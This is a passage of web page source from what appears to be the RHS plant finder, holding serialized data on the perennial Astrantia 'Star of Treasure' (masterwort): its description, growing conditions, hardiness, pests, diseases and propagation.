href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/324823/astrantia-star-of-treasure-pbr-masterwort-star-of-treasure/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/324823?":{"body":{"id":324823,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Astrantia 'Star of Treasure'PBR|masterwort 'Star of Treasure'","autoCompleteFieldList":["Astrantia 'Star of Treasure'PBR"],"semanticSearchField":"Botanical name: Astrantia 'Star of Treasure'PBR. Preferred Common Name: masterwort 'Star of Treasure'. Family: Apiaceae. Genus: Astrantia. Description: 'Star of Treasure' has lobed green leaves and flowers of reddish-pink flowers,with pincushion, centresappearing between mid and late summer. The flowers attract bees and butterflies.. Genus information: Astrantia are clump-forming herbaceous perennials with palmately lobed basal leaves and branched, erect, wiry stems bearing compact umbels of tiny flowers surrounded by a rosette of showy bracts. Cultivation: Best grown in moist, fertile, humus-rich soil in sun or partial shade but will tolerate drier conditions. Characteristics: plant type: Herbaceous Perennial, height: 0.5-1 metres, spread: 0-0.1 metre, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Chalk, Clay, Loam, Sand, aspect: East-facing, South-facing, North-facing, West-facing, hardiness: H7 (very hardy), moisture requirements: Moist but well-drained, Poorly-drained, pH requirements: Acid, Alkaline, Neutral, habit: Bushy, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Red, Pink, Pale Green in Summer, foliage color: Green in Spring, Summer and  Autumn. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Flower borders and beds. Care information: pruning: Deadhead before seed is ripe to prevent self-seeding, propagation: Propagate by seed sown in pots in a cold frame as soon as seed is ripe or propagate by division in spring, pest resistance: May be susceptible to astrantia leaf miner, disease resistance: May be susceptible to powdery mildews. Special features: perfect for pollinators","botanicalName":"\u003Cem>Astrantia\u003C/em> 'Star of Treasure'\u003Csup>PBR\u003C/sup>","botanicalNameUnFormatted":"Astrantia 'Star of Treasure'PBR","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"Web_Use-_KOT0747_14192.jpg","copyRight":"RHS / Joanna Kossak"}],"imageCopyRight":"[RHS / Joanna Kossak]","commonName":"masterwort 'Star of Treasure'","commonNameSortField":"masterwort 'Star of Treasure'","nurseriesCount":5,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[1],"heightType":[3],"timeToFullHeight":[3],"aspect":[1,3,2,4],"moisture":[3,2],"ph":[1,2,3],"suggestedPlantUses":[2,4],"plantingPlaces":[3],"exposure":[1],"plantType":[1],"foliage":[1],"habit":[1],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40011,40009,40006,1006,2006,3006,2011,2009],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":11,"attributeType":4},{"season":2,"colour":9,"attributeType":4},{"season":2,"colour":6,"attributeType":4}],"spread":"0-0.1 metre","height":"0.5-1 metres","cultivation":"Best grown in moist, fertile, humus-rich soil in sun or partial shade but will tolerate drier conditions","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/astrantia-leaf-miner\">astrantia leaf miner\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> before seed is ripe to prevent self-seeding","propagation":"Propagate by seed sown in pots in a cold frame as soon as seed is ripe or propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in spring","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"14192","family":"Apiaceae","genus":"Astrantia","entityDescription":"'Star of Treasure' has lobed green leaves and flowers of reddish-pink flowers,with pincushion, centresappearing between mid and late summer. The flowers attract bees and butterflies.","genusDescription":"Astrantia are clump-forming herbaceous perennials with palmately lobed basal leaves and branched, erect, wiry stems bearing compact umbels of tiny flowers surrounded by a rosette of showy bracts"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 11:01:49 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/324823","responseType":"json"},"plantDetailsStateKey_324823":{"id":324823,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Astrantia 'Star of Treasure'PBR|masterwort 'Star of Treasure'","autoCompleteFieldList":["Astrantia 'Star of Treasure'PBR"],"semanticSearchField":"Botanical name: Astrantia 'Star of Treasure'PBR. Preferred Common Name: masterwort 'Star of Treasure'. Family: Apiaceae. Genus: Astrantia. Description: 'Star of Treasure' has lobed green leaves and flowers of reddish-pink flowers,with pincushion, centresappearing between mid and late summer. The flowers attract bees and butterflies.. Genus information: Astrantia are clump-forming herbaceous perennials with palmately lobed basal leaves and branched, erect, wiry stems bearing compact umbels of tiny flowers surrounded by a rosette of showy bracts. Cultivation: Best grown in moist, fertile, humus-rich soil in sun or partial shade but will tolerate drier conditions. Characteristics: plant type: Herbaceous Perennial, height: 0.5-1 metres, spread: 0-0.1 metre, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Chalk, Clay, Loam, Sand, aspect: East-facing, South-facing, North-facing, West-facing, hardiness: H7 (very hardy), moisture requirements: Moist but well-drained, Poorly-drained, pH requirements: Acid, Alkaline, Neutral, habit: Bushy, time to full height: 2-5 years, exposure: Sheltered. Colors and features: flowers: Red, Pink, Pale Green in Summer, foliage color: Green in Spring, Summer and  Autumn. Suggested uses: City/Courtyard Gardens, Cottage/Informal Garden, Flower borders and beds. Care information: pruning: Deadhead before seed is ripe to prevent self-seeding, propagation: Propagate by seed sown in pots in a cold frame as soon as seed is ripe or propagate by division in spring, pest resistance: May be susceptible to astrantia leaf miner, disease resistance: May be susceptible to powdery mildews. Special features: perfect for pollinators","botanicalName":"\u003Cem>Astrantia\u003C/em> 'Star of Treasure'\u003Csup>PBR\u003C/sup>","botanicalNameUnFormatted":"Astrantia 'Star of Treasure'PBR","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"Web_Use-_KOT0747_14192.jpg","copyRight":"RHS / Joanna Kossak"}],"imageCopyRight":"[RHS / Joanna Kossak]","commonName":"masterwort 'Star of Treasure'","commonNameSortField":"masterwort 'Star of Treasure'","nurseriesCount":5,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[1],"heightType":[3],"timeToFullHeight":[3],"aspect":[1,3,2,4],"moisture":[3,2],"ph":[1,2,3],"suggestedPlantUses":[2,4],"plantingPlaces":[3],"exposure":[1],"plantType":[1],"foliage":[1],"habit":[1],"commonNames":null,"toxicity":null,"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40011,40009,40006,1006,2006,3006,2011,2009],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":11,"attributeType":4},{"season":2,"colour":9,"attributeType":4},{"season":2,"colour":6,"attributeType":4}],"spread":"0-0.1 metre","height":"0.5-1 metres","cultivation":"Best grown in moist, fertile, humus-rich soil in sun or partial shade but will tolerate drier conditions","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/astrantia-leaf-miner\">astrantia leaf miner\u003C/a>","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/garden-jobs/deadheading-plants\">Deadhead\u003C/a> before seed is ripe to prevent self-seeding","propagation":"Propagate by seed sown in pots in a cold frame as soon as seed is ripe or propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in spring","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"14192","family":"Apiaceae","genus":"Astrantia","entityDescription":"'Star of Treasure' has lobed green leaves and flowers of reddish-pink flowers,with pincushion, centresappearing between mid and late summer. The flowers attract bees and butterflies.","genusDescription":"Astrantia are clump-forming herbaceous perennials with palmately lobed basal leaves and branched, erect, wiry stems bearing compact umbels of tiny flowers surrounded by a rosette of showy bracts","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":11,"name":"Red"},{"colour":9,"name":"Pink"},{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
